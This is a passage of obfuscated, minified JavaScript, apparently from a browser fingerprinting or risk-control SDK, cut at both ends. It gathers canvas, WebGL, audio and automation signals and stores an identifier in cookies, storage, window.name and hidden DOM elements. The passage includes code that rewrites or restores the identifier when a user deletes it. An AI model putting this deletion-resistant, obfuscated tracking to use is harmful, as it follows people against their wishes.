_d258[Math[_0xw9i[85]](0x64*Math[_0xw9i[314]]())%0x1a];})[_0xw9i[156]](_0xw9i[6]);};_dD[_0xw9i[32]][_0xw9i[1093]]=!0x0;var _dE={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_dz,p:_N6[_0xw9i[701]],q:_bo2},_dF={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_dy,p:_N6[_0xw9i[701]],q:_bo2},_dG={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_du,p:_N6[_0xw9i[701]],q:_bo2},_dH={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_dq,p:_N6[_0xw9i[701]],q:_bn2},_dI={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_dn,p:_N6[_0xw9i[701]],q:_bo2},_dJ={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_dm,p:_N6[_0xw9i[701]],q:_bo2},_dK={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_dj,p:_N6[_0xw9i[701]],q:_bo2},_dL={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_dh,p:_N6[_0xw9i[701]],q:_bm3},_dM={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_dd,p:_N6[_0xw9i[701]],q:_bn2},_dN={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_db,p:_N6[_0xw9i[701]],q:_bo2},_dO={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_da,p:_N6[_0xw9i[701]],q:_bn2},_dP={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_cy,p:_N6[_0xw9i[703]],q:_bo2},_dQ={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_cD,p:_N6[_0xw9i[701]],q:_bo2},_dR={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_cE,p:_N6[_0xw9i[701]],q:_bn2},_dS={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_cC,p:_N6[_0xw9i[701]],q:_bm3},_dT={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_bt,p:_N6[_0xw9i[701]],q:_bn2},_dU={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_bu,p:_N6[_0xw9i[701]],q:_bo2},_dV={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_bW,p:_N6[_0xw9i[703]],q:_bp2},_dW={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_bX,p:_N6[_0xw9i[701]],q:_bo2},_dX={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_bZ,p:_N6[_0xw9i[703]],q:_bo2},_dY={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_bf3,p:_N6[_0xw9i[701]],q:_bm3},_dZ={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_b$,p:_N6[_0xw9i[701]],q:_bo2},_d$={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_cb,p:_N6[_0xw9i[703]],q:_bo2},_d_={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_cc,p:_N6[_0xw9i[701]],q:_bo2},_ea={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_cd,p:_N6[_0xw9i[701]],q:_bo2},_eb={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_ch,p:_N6[_0xw9i[701]],q:_bo2},_ec={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_cq,p:_N6[_0xw9i[701]],q:_bo2},_ed={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_cs,p:_N6[_0xw9i[703]],q:_bo2},_ee={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_ct,p:_N6[_0xw9i[701]],q:_bo2},_ef={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_dt,p:_N6[_0xw9i[701]],q:_bo2},_eg={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_dv,p:_N6[_0xw9i[701]],q:_bn2},_eh={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_ds,p:_N6[_0xw9i[701]],q:_bo2},_ei={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_cn,p:_N6[_0xw9i[701]],q:_bo2},_ej={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_ci,p:_N6[_0xw9i[701]],q:_bo2},_ek={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_do,p:_N6[_0xw9i[701]],q:_bo2},_el={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_dc,p:_N6[_0xw9i[701]],q:_bo2},_em={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_c_,p:_N6[_0xw9i[701]],q:_bo2},_en={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_cj,p:_N6[_0xw9i[701]],q:_bo2},_eo={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_cm,p:_N6[_0xw9i[701]],q:_bn2},_ep={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_di,p:_N6[_0xw9i[701]],q:_bn2},_eq={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_dk,p:_N6[_0xw9i[701]],q:_bo2},_er={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_dp,p:_N6[_0xw9i[701]],q:_bo2},_es={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_dw,p:_N6[_0xw9i[701]],q:_bn2},_et={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_cF,p:_N6[_0xw9i[701]],q:_bo2},_eu={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:function(){var _a654,_b442,_c327=function(t){return t?0x1:0x0;};return(0,_w10)()(_a654=(0,_w10)()(_b442=_0xw9i[6][_0xw9i[13]]((0,_c327)(function(){try{var t=document[_0xw9i[124]](_0xw9i[254]);return t[_0xw9i[945]]=_0xw9i[1094],!!t[_0xw9i[262]];}catch(t){return!0x0;}}())))[_0xw9i[80]](_b442,(0,_c327)(function(){try{return null!=window[_0xw9i[1095]]||null!=window[_0xw9i[1096]]||null!=window[_0xw9i[1097]];}catch(t){return!0x1;}}())))[_0xw9i[80]](_a654,(0,_c327)(function(){try{return navigator[_0xw9i[1022]][_0xw9i[1098]]=_0xw9i[2],!(_0xw9i[2]===navigator[_0xw9i[1022]][_0xw9i[1098]]);}catch(t){return!0x1;}}()));},p:_N6[_0xw9i[701]],q:_bo2},_ev={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_dB,p:_N6[_0xw9i[701]],q:_bn2},_ew={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_dr,p:_N6[_0xw9i[701]],q:_bn2},_ex={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_cu,p:_N6[_0xw9i[701]],q:_bn2},_ey={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_cz,p:_N6[_0xw9i[701]],q:_bo2},_ez={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_ce,p:_N6[_0xw9i[701]],q:_bn2},_eA={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_de,p:_N6[_0xw9i[701]],q:_bo2},_eB={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_dA,p:_N6[_0xw9i[701]],q:_bo2},_eC={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_c$,p:_N6[_0xw9i[701]],q:_bo2},_eD={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_dl,p:_N6[_0xw9i[701]],q:_bm3},_eE={m:_M6[_0xw9i[699]],n:(0,_dD)(),o:_cY,p:_N6[_0xw9i[703]],q:_bn2},_eF=(0,n)(0xd158),_eG=n[_0xw9i[685]](_eF),_eH=function(){var _a655=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _a656(){var _b443,_c328,_d259,_e214,_f163;return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:return _c328=document[_0xw9i[124]](_0xw9i[720]),_d259=new(OfflineAudioContext||webkitOfflineAudioContext)(0x1,0xac44,0xac44),_e214={enumerateDevice:navigator[_0xw9i[856]]?navigator[_0xw9i[856]][_0xw9i[857]]:null,webglGetParameter:_c328[_0xw9i[723]](_0xw9i[936])[_0xw9i[940]],webglReadPixels:_c328[_0xw9i[723]](_0xw9i[936])[_0xw9i[1045]],audioStartRendering:_d259[_0xw9i[819]],canvas:_c328[_0xw9i[719]]},_f163={},(0,_E7)()(_b443=(0,_eG)()(_e214))[_0xw9i[80]](_b443,function(){var _a657=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _b444(_a658){var _c329;return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:try{(_c329=_e214[_a658])&&(_f163[_a658]={firstToString:_c329[_0xw9i[3]](),secondToString:_c329[_0xw9i[3]][_0xw9i[3]]()});}catch(_a659){_f163[_a658]={error:_a659[_0xw9i[308]]};}case 0x1:case _0xw9i[674]:return t[_0xw9i[715]]();}},_b444);}));return function(_a660){return _a657[_0xw9i[155]](this,arguments);};}()),t[_0xw9i[647]](_0xw9i[215],_f163);case 0x6:case _0xw9i[674]:return t[_0xw9i[715]]();}},_a656);}));return function(){return _a655[_0xw9i[155]](this,arguments);};}(),_eI=_eH,_eJ=function(){function _a661(){(0,_g101)()(this,_a661),(0,_C7)()(this,_0xw9i[1099],null);}var _b445,_c330;return(0,_i73)()(_a661,[{key:"\u0069\u006e\u0069\u0074",value:function(t){this[_0xw9i[1099]]=t;}},{key:"\u0065\u0078\u0065\u0063\u004e\u0061\u0074\u0069\u0076\u0065",value:(_c330=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _a662(){return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:return t[_0xw9i[73]]=0x2,(0,_eI)();case 0x2:return t[_0xw9i[647]](_0xw9i[215],t[_0xw9i[644]]);case 0x3:case _0xw9i[674]:return t[_0xw9i[715]]();}},_a662);})),function(){return _c330[_0xw9i[155]](this,arguments);})},{key:"\u0064\u0065\u0073\u0074\u0072\u006f\u0079\u0049\u0066\u0072\u0061\u006d\u0065",value:function(t){var e;t[_0xw9i[1100]][_0xw9i[250]](_0xw9i[6]),null===(e=t[_0xw9i[947]])||void 0x0===e||e[_0xw9i[309]](t),t=null;}},{key:"\u0065\u0078\u0065\u0063",value:function(){var _a663=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _c331(_a664,_b446){var _d260,_e215,_f164,_g114,_h95;return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:return t[_0xw9i[669]]=0x0,(0,_O6)(_a664),_d260=(0,_Q5)(_a664),_e215=_d260[_0xw9i[1101]],_f164=_d260[_0xw9i[1102]],t[_0xw9i[73]]=0x5,(0,_S5)(_e215,_b446);case 0x5:return _g114=t[_0xw9i[644]],t[_0xw9i[73]]=0x8,new((0,_o28)())(function(_a665){return(0,_m33)()(_a665,0x0,(0,_R5)(_f164,_b446));});case 0x8:return _h95=t[_0xw9i[644]],t[_0xw9i[647]](_0xw9i[215],(0,_A9)()({},_h95,_g114));case 0xc:return t[_0xw9i[669]]=0xc,t[_0xw9i[713]]=t[_0xw9i[273]](0x0),t[_0xw9i[647]](_0xw9i[215],{});case 0xf:case _0xw9i[674]:return t[_0xw9i[715]]();}},_c331,null,[[0x0,0xc]]);}));return function(_a666,_b447){return _a663[_0xw9i[155]](this,arguments);};}()},{key:"\u0063\u006f\u006c\u006c\u0065\u0063\u0074",value:(_b445=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _a667(){var _b448,_c332,_d261,_e216=this;return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:return(_b448=document[_0xw9i[124]](_0xw9i[254]))[_0xw9i[762]]=_0xw9i[1103],_b448[_0xw9i[257]][_0xw9i[258]]=_0xw9i[259],(document[_0xw9i[438]]||document[_0xw9i[175]])[_0xw9i[260]](_b448),_c332={},t[_0xw9i[73]]=0x8,this[_0xw9i[1104]]();case 0x8:return _d261=t[_0xw9i[644]],t[_0xw9i[647]](_0xw9i[215],new((0,_o28)())(function(_a668,_b449){_b448[_0xw9i[834]]=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _a669(){var _b450;return(0,_k46)()[_0xw9i[152]](function(i){for(;;)switch(i[_0xw9i[669]]=i[_0xw9i[73]]){case 0x0:return(_b450=_b448[_0xw9i[262]])[_0xw9i[1105]]=_e216[_0xw9i[196]],_b450[_0xw9i[1106]]=_Q5,_b450[_0xw9i[1107]]=_S5,_b450[_0xw9i[1108]]=_R5,i[_0xw9i[73]]=0x7,_b450[_0xw9i[1105]](_e216[_0xw9i[1099]],_b448);case 0x7:_c332=i[_0xw9i[644]],(0,_a668)({0x3e7:{custom:_c332,native:_d261}}),_e216[_0xw9i[1109]](_b448);case 0xa:case _0xw9i[674]:return i[_0xw9i[715]]();}},_a669);})),_b448[_0xw9i[261]]=_0xw9i[1110];}));case 0xa:case _0xw9i[674]:return t[_0xw9i[715]]();}},_a667,this);})),function(){return _b445[_0xw9i[155]](this,arguments);})}]),_a661;}(),_eK=new _eJ();function _eL(){return _eM[_0xw9i[155]](this,arguments);}function _eM(){return(_eM=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _a670(){var _b451,_c333;return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:return _b451=new((0,_o28)())(function(_a671){return(0,_m33)()(function(){return(0,_a671)({});},0xbb8);}),t[_0xw9i[669]]=0x1,t[_0xw9i[73]]=0x4,(0,_o28)()[_0xw9i[1111]]([_eK[_0xw9i[1112]](),_b451]);case 0x4:_c333=t[_0xw9i[644]],t[_0xw9i[73]]=0xa;break;case 0x7:t[_0xw9i[669]]=0x7,t[_0xw9i[713]]=t[_0xw9i[273]](0x1),_c333={};case 0xa:return t[_0xw9i[647]](_0xw9i[215],_c333);case 0xb:case _0xw9i[674]:return t[_0xw9i[715]]();}},_a670,null,[[0x1,0x7]]);})))[_0xw9i[155]](this,arguments);}function _eN(_a672){return _eO[_0xw9i[155]](this,arguments);}function _eO(){return _eO=(0,_e192)()((0,_k46)()[_0xw9i[662]](function _b452(_a673){var _c334,_d262,_e217,_f165,_g115,_h96;return(0,_k46)()[_0xw9i[152]](function(t){for(;;)switch(t[_0xw9i[669]]=t[_0xw9i[73]]){case 0x0:return t[_0xw9i[669]]=0x0,(0,_O6)(_a673),_c334=(0,_Q5)(_a673),_d262=_c334[_0xw9i[1101]],_e217=_c334[_0xw9i[1102]],t[_0xw9i[73]]=0x5,(0,_S5)(_d262);case 0x5:return _f165=t[_0xw9i[644]],(0,_y9)()(_e217)[_0xw9i[80]](_e217,_dY)&&(0,_bf3)(),(0,_y9)()(_e217)[_0xw9i[80]](_e217,_dY)&&(0,_bf3)(),t[_0xw9i[73]]=0xa,new((0,_o28)())(function(_a674){return(0,_m33)()(_a674,0x0,(0,_R5)(_e217));});case 0xa:return _g115=t[_0xw9i[644]],t[_0xw9i[73]]=0xd,(0,_eL)();case 0xd:return _h96=t[_0xw9i[644]],t[_0xw9i[647]](_0xw9i[215],(0,_A9)()({},_g115,_f165,_h96));case 0x11:return t[_0xw9i[669]]=0x11,t[_0xw9i[713]]=t[_0xw9i[273]](0x0),t[_0xw9i[647]](_0xw9i[215],{});case 0x14:case _0xw9i[674]:return t[_0xw9i[715]]();}},_b452,null,[[0x0,0x11]]);})),_eO[_0xw9i[155]](this,arguments);}var _eP=(0,n)(0x17948),_eQ=n[_0xw9i[685]](_eP),_eR=(0,n)(0x13a75),_eS=function(){function _a679(){var _a675=this;(0,_g101)()(this,_a679),(0,_C7)()(this,_0xw9i[1113],[_0xw9i[1114],_0xw9i[1115],_0xw9i[1116]]),(0,_C7)()(this,_0xw9i[1117],0x3e8),(0,_C7)()(this,_0xw9i[1118],function(_a676){var _b453,_c335=new RegExp(_0xw9i[1119][_0xw9i[13]](_a676,_0xw9i[1120]));return(_b453=document[_0xw9i[1121]][_0xw9i[116]](_c335))?(0,decodeURI)(_b453[0x2]):_0xw9i[6];}),(0,_C7)()(this,_0xw9i[1122],function(t){try{var n;(0,_E7)()(n=_a675[_0xw9i[1113]])[_0xw9i[80]](n,function(_a677){var _b454=t[_0xw9i[963]](_a677);_a675[_0xw9i[1118]](_a677)!==_b454&&_a675[_0xw9i[1123]](_a677,_b454);}),(0,_m33)()(function(){_a675[_0xw9i[1122]](t);},_a675[_0xw9i[1117]]);}catch(_a678){console[_0xw9i[847]](_0xw9i[174],_a678);}});}return(0,_i73)()(_a679,[{key:"\u005f\u0073\u0065\u0074\u0049\u0074\u0065\u006d",value:function(_a680,_b455){var _c336;if((0,_y9)()(_c336=this[_0xw9i[1113]])[_0xw9i[80]](_c336,_a680)){var _d263=new Date();_d263[_0xw9i[1124]](_d263[_0xw9i[355]]()+0x757b12c00);var _e218=_0xw9i[6];_a680===this[_0xw9i[1113]][0x0]&&(_e218=_0xw9i[1125]);try{var _f166,_g116,_h97,_i81,_j54,_k49=(0,_W5)()(_f166=document[_0xw9i[297]][_0xw9i[301]][_0xw9i[133]](_0xw9i[134]))[_0xw9i[80]](_f166,-0x2)[_0xw9i[156]](_0xw9i[134])[_0xw9i[133]](_0xw9i[256])[_0xw9i[422]]();window[_0xw9i[123]][_0xw9i[1121]]=(0,_w10)()(_g116=(0,_w10)()(_h97=(0,_w10)()(_i81=(0,_w10)()(_j54=_0xw9i[6][_0xw9i[13]](_a680,_0xw9i[434]))[_0xw9i[80]](_j54,_b455,_0xw9i[1126]))[_0xw9i[80]](_i81,_d263[_0xw9i[1127]](),_0xw9i[1128]))[_0xw9i[80]](_h97,_k49,_0xw9i[1129]))[_0xw9i[80]](_g116,_e218);}catch(_a681){var _l40,_m35,_n35;window[_0xw9i[123]][_0xw9i[1121]]=(0,_w10)()(_l40=(0,_w10)()(_m35=(0,_w10)()(_n35=_0xw9i[6][_0xw9i[13]](_a680,_0xw9i[434]))[_0xw9i[80]](_n35,_b455,_0xw9i[1126]))[_0xw9i[80]](_m35,_d263[_0xw9i[1127]](),_0xw9i[1129]))[_0xw9i[80]](_l40,_e218);}}}},{key:"\u005f\u006f\u0062\u0073\u0065\u0072\u0076\u0065",value:function(_a682){var _b456=this;window[_0xw9i[1130]]?window[_0xw9i[1130]][_0xw9i[305]](_0xw9i[1131],function(n){if(n&&n[_0xw9i[1132]]&&n[_0xw9i[1132]][_0xw9i[72]])for(var r=0x0,o=n[_0xw9i[1132]][_0xw9i[72]];r<o;r++){var i,a=n[_0xw9i[1132]][r][_0xw9i[163]];if((0,_y9)()(i=_b456[_0xw9i[1113]])[_0xw9i[80]](i,a)){var u=_a682[_0xw9i[963]](a);_a682[_0xw9i[971]](a,u);}}}):(0,_m33)()(function(){_b456[_0xw9i[1122]](_a682);},this[_0xw9i[1117]]);}}]),_a679;}(),_eT=function(){function _a683(){(0,_g101)()(this,_a683),(0,_C7)()(this,_0xw9i[1113],[_0xw9i[1114],_0xw9i[1115],_0xw9i[1116],_0xw9i[1133]]);}return(0,_i73)()(_a683,[{key:"\u005f\u0073\u0065\u0074\u0049\u0074\u0065\u006d",value:function(_a684,_b457){sessionStorage[_0xw9i[971]](_a684,_b457);}},{key:"\u005f\u0067\u0065\u0074\u0049\u0074\u0065\u006d",value:function(_a685){var _b458;return null!==(_b458=sessionStorage[_0xw9i[963]](_a685))&&void 0x0!==_b458?_b458:_0xw9i[6];}},{key:"\u005f\u006f\u0062\u0073\u0065\u0072\u0076\u0065",value:function(t){}}]),_a683;}(),_eU=function(){function _a686(){(0,_g101)()(this,_a686),(0,_C7)()(this,_0xw9i[1113],[_0xw9i[1114],_0xw9i[1115],_0xw9i[1116],_0xw9i[1133]]);}return(0,_i73)()(_a686,[{key:"\u005f\u0067\u0065\u0074\u0049\u0074\u0065\u006d",value:function(_a687){var _b459;return null!==(_b459=localStorage[_0xw9i[963]](_a687))&&void 0x0!==_b459?_b459:_0xw9i[6];}},{key:"\u005f\u0073\u0065\u0074\u0049\u0074\u0065\u006d",value:function(_a688,_b460){localStorage[_0xw9i[971]](_a688,_b460);}},{key:"\u005f\u006f\u0062\u0073\u0065\u0072\u0076\u0065",value:function(_a689){var _b461=this;window[_0xw9i[969]]&&window[_0xw9i[305]](_0xw9i[977],function(_a690){var _b462,_c337;null===_a690[_0xw9i[99]]?(0,_I6)()(_b462=_b461[_0xw9i[1113]])[_0xw9i[80]](_b462,function(_a691){var _b463=_a689[_0xw9i[963]](_a691);_a689[_0xw9i[971]](_a691,_b463);}):(0,_I6)()(_c337=_b461[_0xw9i[1113]])[_0xw9i[80]](_c337,function(_a692){if(_a690[_0xw9i[99]]===_a692&&!_a690[_0xw9i[1134]]){var _b464=_a689[_0xw9i[963]](_a692);_a689[_0xw9i[971]](_a692,_b464);}});});}}]),_a686;}(),_eV=function(){function _a693(){(0,_g101)()(this,_a693),(0,_C7)()(this,_0xw9i[1113],[_0xw9i[1114],_0xw9i[1115],_0xw9i[1116],_0xw9i[1133]]);}return(0,_i73)()(_a693,[{key:"\u005f\u0073\u0065\u0074\u0049\u0074\u0065\u006d",value:function(_a694,_b465){var _c338=window[_0xw9i[123]][_0xw9i[1135]](_0xw9i[1136][_0xw9i[13]](_a694,_0xw9i[1137]));_c338?_c338[_0xw9i[761]](_0xw9i[1138],_b465):((_c338=window[_0xw9i[123]][_0xw9i[124]](_0xw9i[180]))[_0xw9i[761]](_0xw9i[163],_a694),_c338[_0xw9i[761]](_0xw9i[1138],_b465),window[_0xw9i[123]][_0xw9i[227]][_0xw9i[260]](_c338));}},{key:"\u005f\u0067\u0065\u0074\u0049\u0074\u0065\u006d",value:function(_a695){var _b466=window[_0xw9i[123]][_0xw9i[1135]](_0xw9i[1136][_0xw9i[13]](_a695,_0xw9i[1137]));if(_b466&&_b466[_0xw9i[1139]]){var _c339=_b466[_0xw9i[1139]](_0xw9i[1138]);return null!=_c339?_c339:_0xw9i[6];}return _0xw9i[6];}},{key:"\u005f\u006f\u0062\u0073\u0065\u0072\u0076\u0065",value:function(_a696){var _b467=this,_c340=window[_0xw9i[222]]||window[_0xw9i[223]]||window[_0xw9i[1140]];if(_c340){var _d264=new _c340(function(t){try{(0,_E7)()(t)[_0xw9i[80]](t,function(_a697){var _b468;_0xw9i[1141]===_a697[_0xw9i[192]]&&_a697[_0xw9i[1142]][_0xw9i[72]]>0x0&&(0,_E7)()(_b468=_a697[_0xw9i[1142]])[_0xw9i[80]](_b468,function(_a698){var _b469;(0,_I6)()(_b469=_b467[_0xw9i[1113]])[_0xw9i[80]](_b469,function(_a699){_a698&&_a698[_0xw9i[1139]]&&_a698[_0xw9i[1139]](_0xw9i[163])===_a699&&(window[_0xw9i[123]][_0xw9i[1135]](_0xw9i[1136][_0xw9i[13]](_a699,_0xw9i[1137]))||window[_0xw9i[123]][_0xw9i[227]][_0xw9i[260]](_a698));});});});}catch(t){}});_c340&&_d264[_0xw9i[233]](window[_0xw9i[123]][_0xw9i[227]],{subtree:!0x0,attributes:!0x0,childList:!0x0,characterData:!0x0});}}}]),_a693;}(),_eW=function(){function _a700(){(0,_g101)()(this,_a700),(0,_C7)()(this,_0xw9i[1113],[_0xw9i[1114],_0xw9i[1115],_0xw9i[1116],_0xw9i[1133]]),this[_0xw9i[1143]]={};}return(0,_i73)()(_a700,[{key:"\u005f\u0073\u0065\u0074\u0049\u0074\u0065\u006d",value:function(t,e){this[_0xw9i[1143]][t]=e;}},{key:"\u005f\u0067\u0065\u0074\u0049\u0074\u0065\u006d",value:function(t){var e;return null!==(e=this[_0xw9i[1143]][t])&&void 0x0!==e?e:_0xw9i[6];}},{key:"\u005f\u006f\u0062\u0073\u0065\u0072\u0076\u0065",value:function(_a701){window[_0xw9i[1144]]&&this[_0xw9i[1145]]();}},{key:"\u005f\u0070\u0072\u006f\u0078\u0079",value:function(){this[_0xw9i[1143]]=new Proxy({},{get:function(_a702,_b470,_c341){return(0,_K6)()(_a702,_b470,_c341);},set:function(_a703,_b471,_c342,_d265){return(0,_G7)()(_a703,_b471,_c342,_d265);},deleteProperty:function(t,e){return!0x1;}});}}]),_a700;}(),_eX=function(){function _a704(){(0,_g101)()(this,_a704),(0,_C7)()(this,_0xw9i[1146],[]),this[_0xw9i[1146]][_0xw9i[76]](new _eS()),this[_0xw9i[1146]][_0xw9i[76]](new _eV()),this[_0xw9i[1146]][_0xw9i[76]](new _eW()),this[_0xw9i[1146]][_0xw9i[76]](new _eT()),this[_0xw9i[1146]][_0xw9i[76]](new _eU()),this[_0xw9i[233]]();}return(0,_i73)()(_a704,[{key:"\u0073\u0065\u0074\u0049\u0074\u0065\u006d",value:function(_a705,_b472){var _c343;(0,_E7)()(_c343=this[_0xw9i[1146]])[_0xw9i[80]](_c343,function(_a706){return _a706[_0xw9i[1123]](_a705,_b472);});}},{key:"\u0067\u0065\u0074\u0049\u0074\u0065\u006d",value:function(_a707){var _b473,_c344,_d266=(0,_cg)()(_b473=(0,_I6)()(_c344=this[_0xw9i[1146]])[_0xw9i[80]](_c344,function(_a708){return _a708[_0xw9i[1118]](_a707);}))[_0xw9i[80]](_b473,function(t){return null!=(e=t)&&_0xw9i[6]!==e&&_0xw9i[127]!==e;var e;});return this[_0xw9i[1147]](_d266);}},{key:"\u006f\u0062\u0073\u0065\u0072\u0076\u0065",value:function(){var _a709,_b474=this;(0,_E7)()(_a709=this[_0xw9i[1146]])[_0xw9i[80]](_a709,function(_a710){return _a710[_0xw9i[1148]](_b474);});}},{key:"\u0066\u0069\u006e\u0064\u004d\u006f\u0073\u0074\u0046\u0072\u0065\u0071\u0075\u0065\u006e\u0074",value:function(t){for(var e,n={},r=0x0,o=null!==(e=t[0x0])&&void 0x0!==e?e:_0xw9i[6],i=0x0;i<t[_0xw9i[72]];i++){var a=t[i];n[a]?n[a]++:n[a]=0x1,n[a]>r&&(r=n[a],o=a);}return o;}}]),_a704;}(),_eY=new _eX(),_eZ=function(){return _0xw9i[6];},_e$=function(){return _0xw9i[6];},_e_=(0,n)(0xc083),_fa=n[_0xw9i[685]](_e_),_fb=(0,n)(0x10b68),_fc=n[_0xw9i[685]](_fb),_fd=(0,n)(0x14b84),_fe=n[_0xw9i[685]](_fd),_ff=(0,n)(0x116ea),_fg=n[_0xw9i[685]](_ff),_fh=(0,n)(0x9544),_fi=n[_0xw9i[685]](_fh),_fj=(0,n)(0x709e),_fk=n[_0xw9i[685]](_fj),_fl=(0,n)(0x1422a),_fm=n[_0xw9i[685]](_fl),_fn=(0,n)(0xe075),_fo=n[_0xw9i[685]](_fn),_fp=(0,n)(0x41a8),_fq=n[_0xw9i[685]](_fp),_fr=(0,n)(0x6e84),_fs=n[_0xw9i[685]](_fr),_ft=void 0x0!==(0,_fg)()&&(0,_fg)()||_0xw9i[127]!=typeof self&&self||void 0x0!==_ft&&_ft,_fu={searchParams:_0xw9i[415]in _ft,iterable:_0xw9i[58]in _ft&&_0xw9i[60]in(0,_$4)(),blob:_0xw9i[1149]in _ft&&_0xw9i[1150]in _ft&&function(){try{return new Blob(),!0x0;}catch(t){return!0x1;}}(),formData:_0xw9i[1151]in _ft,arrayBuffer:_0xw9i[267]in _ft};if(_fu[_0xw9i[1152]])var _fv=[_0xw9i[1153],_0xw9i[1154],_0xw9i[1155],_0xw9i[1156],_0xw9i[1157],_0xw9i[1158],_0xw9i[1159],_0xw9i[1160],_0xw9i[1161]],_fw=ArrayBuffer[_0xw9i[1162]]||function(_a711){return _a711&&(0,_bw)()(_fv)[_0xw9i[80]](_fv,Object[_0xw9i[32]][_0xw9i[3]][_0xw9i[80]](_a711))>-0x1;};function _fx(_a712){if(_0xw9i[33]!=typeof _a712&&(_a712=(0,String)(_a712)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0xw9i[2]](_a712)||_0xw9i[6]===_a712)throw new TypeError(_0xw9i[1163]+_a712+_0xw9i[1164]);return _a712[_0xw9i[201]]();}function _fy(_a713){return _0xw9i[33]!=typeof _a713&&(_a713=(0,String)(_a713)),_a713;}function _fz(_a714){var _b475={next:function(){var _a715=_a714[_0xw9i[422]]();return{done:void 0x0===_a715,value:_a715};}};return _fu[_0xw9i[1165]]&&(_b475[(0,_fi)()]=function(){return _b475;}),_b475;}function _fA(_a716){if(this[_0xw9i[21]]={},_a716 instanceof _fA)(0,_E7)()(_a716)[_0xw9i[80]](_a716,function(t,e){this[_0xw9i[1166]](e,t);},this);else if((0,_bc3)()(_a716))(0,_E7)()(_a716)[_0xw9i[80]](_a716,function(t){this[_0xw9i[1166]](t[0x0],t[0x1]);},this);else if(_a716){var _b476;(0,_E7)()(_b476=(0,_fk)()(_a716))[_0xw9i[80]](_b476,function(_a717){this[_0xw9i[1166]](_a717,_a716[_a717]);},this);}}function _fB(_a718){if(_a718[_0xw9i[1167]])return(0,_o28)()[_0xw9i[236]](new TypeError(_0xw9i[1168]));_a718[_0xw9i[1167]]=!0x0;}function _fC(_a719){return new((0,_o28)())(function(_a720,_b477){_a719[_0xw9i[834]]=function(){(0,_a720)(_a719[_0xw9i[208]]);},_a719[_0xw9i[982]]=function(){(0,_b477)(_a719[_0xw9i[174]]);};});}function _fD(_a721){var _b478=new FileReader(),_c345=(0,_fC)(_b478);return _b478[_0xw9i[1169]](_a721),_c345;}function _fE(_a722){if((0,_W5)()(_a722))return(0,_W5)()(_a722)[_0xw9i[80]](_a722,0x0);var _b479=new Uint8Array(_a722[_0xw9i[759]]);return _b479[_0xw9i[56]](new Uint8Array(_a722)),_b479[_0xw9i[1170]];}function _fF(){return this[_0xw9i[1167]]=!0x1,this[_0xw9i[1171]]=function(_a723){var 